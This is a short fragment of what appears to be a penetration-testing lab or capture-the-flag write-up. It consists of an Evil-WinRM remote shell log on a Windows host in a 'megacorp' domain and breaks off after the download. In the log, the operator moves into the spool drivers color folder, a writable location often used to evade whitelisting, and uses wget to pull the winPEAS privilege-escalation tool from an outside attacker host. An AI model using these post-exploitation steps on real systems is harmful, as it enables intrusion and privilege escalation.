 *Evil-WinRM* PS C:\Users\alcibiades\Documents> whoami
megacorp\tushikikatomo
*Evil-WinRM* PS C:\Users\alcibiades\Documents> cd /windows/system32/spool/drivers/color
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> ls
Directory: C:\windows\system32\spool\drivers\color
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/16/2016   6:18 AM           1058 D50.camp
-a----        7/16/2016   6:18 AM           1079 D65.camp
-a----        7/16/2016   6:18 AM            797 Graphics.gmmp
-a----        7/16/2016   6:18 AM            838 MediaSim.gmmp
-a----        7/16/2016   6:18 AM            786 Photo.gmmp
-a----        7/16/2016   6:18 AM            822 Proofing.gmmp
-a----        7/16/2016   6:18 AM         218103 RSWOP.icm
-a----        7/16/2016   6:18 AM           3144 sRGB Color Space Profile.icm
-a----        7/16/2016   6:18 AM          17155 wscRGB.cdmp
-a----        7/16/2016   6:18 AM           1578 wsRGB.cdmp
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> wget 10.10.14.19:8000/winPEAS.exe -o winPEAS.exe
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> ls